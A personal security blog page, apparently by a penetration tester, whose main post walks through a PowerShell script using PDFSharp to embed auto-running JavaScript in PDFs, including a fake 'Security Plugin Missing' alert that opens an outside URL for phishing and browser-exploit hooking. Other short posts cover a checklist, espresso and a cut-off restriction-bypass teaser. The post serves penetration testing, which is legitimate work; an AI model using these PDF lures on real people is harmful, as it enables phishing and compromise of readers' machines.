Category: Nerd Talk
Cyber Defense Q & A
Meet James Shewmaker. James Shewmaker is the founder of and principal consultant at Bluenotch Corporation in Long Beach, California, which provides customized security services focusing on investigations, penetration testing, and analysis.
James authored and maintains the post-exploitation content in the SANS SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking course. Before becoming a SANS Certified Instructor in 2009, his creative technical work led him on many adventures, including “The Great Translator Invasion of 2003.” Read more at: https://cyber-defense.sans.org/blog/2018/10/22/shewmaker

Find me @jimshew
Instructor for SANS courses https://www.sans.org/instructors/james-shewmaker
The Great Translator Invasion
wikipedia has half the story.
+ | shew |
THE 2017 CHECKLIST
- Updated logo
- New website
- Yearly duty – corporation tax prep ( excuse me while I hibernate and drowned in expense reports )
- Make ten more checklist + reminder lists.
Happy New Year + Happy Groundhog Day. You would be surprised how many *ahem* younger people do not know what I’m referring to when I say “alarm clock scene – Bill Murray Groundhog Day” ahhhh … and you guys can now “just Google it” on YouTube for instant gratification and add to your knowledge base category and tags – the cult epic movies that are referenced in other movies. Circa 1993+ I had to record it on a VHS if I wanted to watch that scene again (and worse yet, only on a tube television – what mobile smart phone?!)
Yes. I do wake up at 6am. Groundhog Day can be classified as a real life documentary, right?
Groundhog Day Scene HERE >
+ | shew |
PowerShell
When trying to solve a problem, I try to use PowerShell.
During a recent penetration test, I wanted to upload malicious DOC, XLS, and PDF files. I looked around my favorite exploit frameworks:
Metasploit | http://www.metasploit.com
Nishang | https://github.com/samratashok/nishang
Exploit-db | http://www.exploit-db.com/
Core IMPACT | http://www.coresecurity.com/core-impact-pro
Social Engineer Toolkit | https://github.com/trustedsec/social-engineer-toolkit
Unfortunately the closest thing was an old Adobe Reader 8.x vintage embedded EXE exploit. I needed to write a payload into a PDF file that would be *interesting* (such as invoking a web browser). After a PDF API refresher, I decided to build it up from simple pieces. The subset of JavaScript that is available is only really supported in the Adobe readers, your-mileage-may-vary with other readers.
app.launchURL(‘http://bluenotch.com/collector.php?ver=’+app.viewerVersion,true);”
After some searching, I found Didier’s Steven’s work, realizing I should have looked there first. Didier has PDFid.py for summary analysis and mPDF.py to build it. I wanted to go the PowerShell route, however; all I could find is PDFSharp used for PowerShell print-to-PDF examples. I was surprised that nobody has published something similar to this.
Between a sample PDFSharp cmdlet for merging PDFs (http://mikepfeiffer.net/2010/03/how-to-merge-pdf-files-using-powershell-and-pdfsharp/) and this example to create JavaScript Elements in PDF in .Net (http://www.vo1dmain.info/pdfsharp-howto-inject-javascript-into-pdf-autoprinting-functionality), I have enough to work out a PowerShell solution. I still have Adobe’s JavaScript API specification for reference as well (http://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/js_api_reference.pdf).
A preliminary test script using the ideas above:
[string]$js = “app.alert(‘boom goes the reader ‘+app.reader);”,
[string]$msg = “Hello JS”,
[string]$filename = “C:\PDF\helloJS.pdf”
Add-Type -Path C:\pdf\PdfSharp-WPF.dll
$doc = New-Object PdfSharp.Pdf.PdfDocument
$doc.Info.Title = $js
$doc.info.Creator = “@jimshew”
$page = $doc.AddPage()
$dictjs = New-Object PdfSharp.Pdf.PdfDictionary
$dictjs.Elements[“/S”] = New-Object PdfSharp.Pdf.PdfName (“/JavaScript”)
$dictjs.Elements[“/JS”] = New-Object PdfSharp.Pdf.PdfStringObject($doc, $js);
$doc.Internals.AddObject($dictjs)
$dict = New-Object PdfSharp.Pdf.PdfDictionary
$pdfarray = New-Object PdfSharp.Pdf.PdfArray
$embeddedstring = New-Object PdfSharp.Pdf.PdfString(“EmbeddedJS”)
$dict.Elements[“/Names”] = $pdfarray
$pdfarray.Elements.Add($embeddedstring)
$pdfarray.Elements.Add($dictjs.Reference)
$doc.Internals.AddObject($dict)
$dictgroup = New-Object PdfSharp.Pdf.PdfDictionary
$dictgroup.Elements[“/JavaScript”] = $dict.Reference
$doc.Internals.Catalog.Elements[“/Names”] = $dictgroup
$doc.Save($filename)
On open of the PDF (modern reader with no settings changes ):
Great, now we can taunt the victim, but what about something more interesting, like making external requests?
$js = “app.alert(‘Security Plugin Missing, Launching installer’);app.LaunchURL(‘http://bluenotch.com/pwn.php’,true);”
$msg = “Security Plugin FAIL”,
$filename = “C:\PDF\helloHTTP.pdf”
Followed by:
So it’s easy to see how we can leverage this in a phishing or social engineering attack. In one of the recent assessments, the web portal that housed the PDFs was whitelisted so it didn’t even prompt for the URL redirect! Now it’s ripe for a Browser Exploitation Framework (BeEF) hook or Metasploit browser autopwn.
I’m still exploring the modern PDF functionality to build creative payloads that work on modern readers. One of those features is the form submit functionality, used by the sample webug-reader.pdf in Origami (see work by Frédérick Raynal and Guillaume Delugré below).
I’ll be turning this into a proper PowerShell module soon, (assuming my battery holds out during the next series of flights). For more info along PDF hijinks, you may want to check out:
Origami – a framework for generating malicious PDFs:
http://www.security-labs.org/fred/docs/pacsec08/pacsec08-fr-gd-full.pdf
https://code.google.com/p/origami-pdf/
Online PDF analyzer:
http://wepawet.iseclab.org/index.php
You probably want to check what app.launchURL destinations are already allowed, here is mine after checking the remember box on the HelloHTTP.pdf :
[HKEY_USERS\S-1-5-21-3430783995-1949563973-3828160469-1001\Software\Adobe\Acrobat Reader\11.0\TrustManager\cDefaultLaunchURLPerms]
“tHostPerms”=”version:2|akeo.ie:2|amazon.com:2|bluenotch.com:2|cdw.com:2|crucial.com:2”
+ | jimshew |
Welcome
 NERD TALK requires more espresso. And since it’s late, ahem early am and we are up wrestling technical fun time warps, I’ll save my eloquent thoughts for the mid morning first jumpstart shot of caffeine. Thank you Sidecar, Stumptown, Rose Park, and even in the pinch, Starbucks for the assists.
NERD TALK requires more espresso. And since it’s late, ahem early am and we are up wrestling technical fun time warps, I’ll save my eloquent thoughts for the mid morning first jumpstart shot of caffeine. Thank you Sidecar, Stumptown, Rose Park, and even in the pinch, Starbucks for the assists.
+ | shew |
UPDATE 15.48 | A Nice SRP Circumventing Trick | During a recent penetration test, my goal was to smuggle data around out of a hardened virtual application. This particular test, included a vApp designed to restrict everything not needed to display and edit a Word document. Between Group Policy Objects and Software Restriction Policies, there were practically no third-party applications available to manipulate, and most Windows internal programs were either removed or hijacked by a Digital Rights Management DLL.